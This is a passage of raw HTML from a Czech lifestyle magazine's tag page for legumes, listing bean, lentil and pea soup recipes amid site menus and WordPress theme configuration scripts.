	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_e95 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2_e95" ><script>var block_tdi_2_e95 = new tdBlock();
block_tdi_2_e95.id = "tdi_2_e95";
block_tdi_2_e95.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_e95","tdc_css_class":"tdi_2_e95","tdc_css_class_style":"tdi_2_e95_rand_style"}';
block_tdi_2_e95.td_column_number = "3";
block_tdi_2_e95.block_type = "td_block_mega_menu";
block_tdi_2_e95.post_count = "4";
block_tdi_2_e95.found_posts = "35";
block_tdi_2_e95.header_color = "";
block_tdi_2_e95.ajax_pagination_infinite_stop = "";
block_tdi_2_e95.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2_e95);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_e95" id="tdi_3_90d" data-td_block_id="tdi_2_e95" data-td_filter_value="" href="https://www.magazinonline.cz/vareni/">Vše</a><a class="mega-menu-sub-cat-tdi_2_e95"  id="tdi_4_bfb" data-td_block_id="tdi_2_e95" data-td_filter_value="23" href="https://www.magazinonline.cz/vareni/jednoduche-recepty/">Jednoduché recepty</a><a class="mega-menu-sub-cat-tdi_2_e95"  id="tdi_5_16f" data-td_block_id="tdi_2_e95" data-td_filter_value="30" href="https://www.magazinonline.cz/vareni/polevky/">Polévky</a></div></div><div id=tdi_2_e95 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" class="td-image-wrap " title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně">Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-bramborova-polevka-s-houbami/" rel="bookmark" class="td-image-wrap " title="Domácí bramborová polévka s houbami – klasický recept krok za krokem" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí bramborová polévka" title="Domácí bramborová polévka s houbami – klasický recept krok za krokem" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-bramborova-polevka-s-houbami/" rel="bookmark" title="Domácí bramborová polévka s houbami – klasický recept krok za krokem">Domácí bramborová polévka s houbami – klasický recept krok za krokem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-vajickova-pomazanka-jednoduchy-recept/" rel="bookmark" class="td-image-wrap " title="Domácí vajíčková pomazánka &#8211; jednoduchý recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP86341-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP86341-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP86341-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí vajíčková pomazánka" title="Domácí vajíčková pomazánka &#8211; jednoduchý recept" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-vajickova-pomazanka-jednoduchy-recept/" rel="bookmark" title="Domácí vajíčková pomazánka &#8211; jednoduchý recept">Domácí vajíčková pomazánka &#8211; jednoduchý recept</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/rusky-borsc-jednoduchy-domaci-recept/" rel="bookmark" class="td-image-wrap " title="Ruský boršč &#8211; jednoduchý domácí recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí ruský boršč" title="Ruský boršč &#8211; jednoduchý domácí recept" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/rusky-borsc-jednoduchy-domaci-recept/" rel="bookmark" title="Ruský boršč &#8211; jednoduchý domácí recept">Ruský boršč &#8211; jednoduchý domácí recept</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_e95" data-td_block_id="tdi_2_e95"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_e95" data-td_block_id="tdi_2_e95"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-223"><a href="https://www.magazinonline.cz/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_696 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6_696" ><script>var block_tdi_6_696 = new tdBlock();
block_tdi_6_696.id = "tdi_6_696";
block_tdi_6_696.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_696","tdc_css_class":"tdi_6_696","tdc_css_class_style":"tdi_6_696_rand_style"}';
block_tdi_6_696.td_column_number = "3";
block_tdi_6_696.block_type = "td_block_mega_menu";
block_tdi_6_696.post_count = "4";
block_tdi_6_696.found_posts = "140";
block_tdi_6_696.header_color = "";
block_tdi_6_696.ajax_pagination_infinite_stop = "";
block_tdi_6_696.max_num_pages = "35";
tdBlocksArray.push(block_tdi_6_696);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6_696" id="tdi_7_000" data-td_block_id="tdi_6_696" data-td_filter_value="" href="https://www.magazinonline.cz/kultura/">Vše</a><a class="mega-menu-sub-cat-tdi_6_696"  id="tdi_8_0c0" data-td_block_id="tdi_6_696" data-td_filter_value="37" href="https://www.magazinonline.cz/kultura/filmy/">Filmy</a><a class="mega-menu-sub-cat-tdi_6_696"  id="tdi_9_c99" data-td_block_id="tdi_6_696" data-td_filter_value="38" href="https://www.magazinonline.cz/kultura/hudba/">Hudba</a><a class="mega-menu-sub-cat-tdi_6_696"  id="tdi_10_d66" data-td_block_id="tdi_6_696" data-td_filter_value="70" href="https://www.magazinonline.cz/kultura/kratke-animovane-filmy/">Krátké animované filmy</a></div></div><div id=tdi_6_696 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/hudba-90-leta-the-best-of-90s/" rel="bookmark" class="td-image-wrap " title="Hudba 90 léta – The best of 90’s!" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-150x102.jpg 150w, https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The best of 90’s" title="Hudba 90 léta – The best of 90’s!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/hudba-90-leta-the-best-of-90s/" rel="bookmark" title="Hudba 90 léta – The best of 90’s!">Hudba 90 léta – The best of 90’s!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/wire-cutters-kratky-animovany-film/" rel="bookmark" class="td-image-wrap " title="Wire Cutters &#8211; Krátký animovaný film" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wire Cutters &#8211; Krátký animovaný film" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/wire-cutters-kratky-animovany-film/" rel="bookmark" title="Wire Cutters &#8211; Krátký animovaný film">Wire Cutters &#8211; Krátký animovaný film</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/green-light-zelene-svetlo-kratky-animovany-film/" rel="bookmark" class="td-image-wrap " title="Green light &#8211; Zelené světlo &#8211; Krátký animovaný film" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Green light &#8211; Zelené světlo &#8211; Krátký animovaný film" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/green-light-zelene-svetlo-kratky-animovany-film/" rel="bookmark" title="Green light &#8211; Zelené světlo &#8211; Krátký animovaný film">Green light &#8211; Zelené světlo &#8211; Krátký animovaný film</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/animovany-film-jeden-maly-krok-2018/" rel="bookmark" class="td-image-wrap " title="Animovaný film: Jeden malý krok (2018)" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Animovaný film: Jeden malý krok (2018)" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/animovany-film-jeden-maly-krok-2018/" rel="bookmark" title="Animovaný film: Jeden malý krok (2018)">Animovaný film: Jeden malý krok (2018)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_696" data-td_block_id="tdi_6_696"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_696" data-td_block_id="tdi_6_696"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1085"><a href="https://www.magazinonline.cz/zdravi/">Zdraví</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11_630 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11_630" ><script>var block_tdi_11_630 = new tdBlock();
block_tdi_11_630.id = "tdi_11_630";
block_tdi_11_630.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"54","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_11_630","tdc_css_class":"tdi_11_630","tdc_css_class_style":"tdi_11_630_rand_style"}';
block_tdi_11_630.td_column_number = "3";
block_tdi_11_630.block_type = "td_block_mega_menu";
block_tdi_11_630.post_count = "4";
block_tdi_11_630.found_posts = "4";
block_tdi_11_630.header_color = "";
block_tdi_11_630.ajax_pagination_infinite_stop = "";
block_tdi_11_630.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11_630);
</script><div id=tdi_11_630 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" class="td-image-wrap " title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně">Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/bylinky-na-uklidneni-a-na-nervy/" rel="bookmark" class="td-image-wrap " title="Bylinky na uklidnění" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/green-tea-692339_1280-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/green-tea-692339_1280-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/green-tea-692339_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bylinky na uklidnění a na nervy" title="Bylinky na uklidnění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/bylinky-na-uklidneni-a-na-nervy/" rel="bookmark" title="Bylinky na uklidnění">Bylinky na uklidnění</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" class="td-image-wrap " title="Posílení imunity v době pandemie (i mimo ní)" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Posílení imunity" title="Posílení imunity v době pandemie (i mimo ní)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" title="Posílení imunity v době pandemie (i mimo ní)">Posílení imunity v době pandemie (i mimo ní)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" class="td-image-wrap " title="Současná nákaza, Vánoce, oslava Silvestra a rodina" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Současná nákaza, Vánoce, oslava Silvestra a rodina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" title="Současná nákaza, Vánoce, oslava Silvestra a rodina">Současná nákaza, Vánoce, oslava Silvestra a rodina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_630" data-td_block_id="tdi_11_630"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_11_630" data-td_block_id="tdi_11_630"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1141"><a href="https://www.magazinonline.cz/technika/">Věda a technika</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinOnlineCz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://cz.pinterest.com/magazinonlinecz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.magazinonline.cz/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazinonlineCZ" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC9YmgW4dpjkCSmJH9epyexg/playlists" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.magazinonline.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.magazinonline.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Luštěniny</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: luštěniny</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-fazolova-polevka-jednoduchy-recept/" rel="bookmark" class="td-image-wrap " title="Domácí fazolová polévka &#8211; jednoduchý recept" ><img width="324" height="160" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21784534-324x160.jpg"   alt="Fazolová polévka recept" title="Domácí fazolová polévka &#8211; jednoduchý recept" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-fazolova-polevka-jednoduchy-recept/" rel="bookmark" title="Domácí fazolová polévka &#8211; jednoduchý recept">Domácí fazolová polévka &#8211; jednoduchý recept</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.magazinonline.cz/author/redakce/">Redakce</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-10T17:10:33+02:00" >10. 8. 2013</time></span>                <span class="td-module-comments"><a href="https://www.magazinonline.cz/domaci-fazolova-polevka-jednoduchy-recept/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/jednoducha-cockova-polevka/" rel="bookmark" class="td-image-wrap " title="Jednoduchá čočková polévka" ><img width="324" height="160" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22316329-324x160.jpg"   alt="Jednoduchá čočková polévka" title="Jednoduchá čočková polévka" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/jednoducha-cockova-polevka/" rel="bookmark" title="Jednoduchá čočková polévka">Jednoduchá čočková polévka</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.magazinonline.cz/author/redakce/">Redakce</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-08T01:05:03+02:00" >8. 8. 2012</time></span>                <span class="td-module-comments"><a href="https://www.magazinonline.cz/jednoducha-cockova-polevka/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-hrachova-polevka-jednoduchy-recept/" rel="bookmark" class="td-image-wrap " title="Domácí hrachová polévka &#8211; jednoduchý recept" ><img width="324" height="160" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_18137614-324x160.jpg"   alt="Domácí hrachová polévka recept" title="Domácí hrachová polévka &#8211; jednoduchý recept" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-hrachova-polevka-jednoduchy-recept/" rel="bookmark" title="Domácí hrachová polévka &#8211; jednoduchý recept">Domácí hrachová polévka &#8211; jednoduchý recept</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.magazinonline.cz/author/redakce/">Redakce</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-01T08:49:22+02:00" >1. 7. 2012</time></span>                <span class="td-module-comments"><a href="https://www.magazinonline.cz/domaci-hrachova-polevka-jednoduchy-recept/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_12_ddb td-pb-border-top padding-bottom-counter td_block_template_8"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">21,648</span><span class="td_social_info td_social_info_name">Fanoušci</span><span class="td_social_button"><a href="https://www.facebook.com/MagazinOnlineCz"  >To se mi líbí</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget tdi_13_967 td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">14,879</span><span class="td_social_info td_social_info_name">Fanoušci</span><span class="td_social_button"><a href="https://www.facebook.com/MagazinOnlineKultura"  >To se mi líbí</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget tdi_14_90b td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_14_90b" >
<style>
.tdi_14_90b .td-block-title > *:before,
            .tdi_14_90b .td-block-title > *:after {
                background-color: #ff4800 !important;
            }
</style><script>var block_tdi_14_90b = new tdBlock();
block_tdi_14_90b.id = "tdi_14_90b";
block_tdi_14_90b.atts = '{"custom_title":"Obl\u00edben\u00e9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#ff4800","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"49","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14_90b","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta 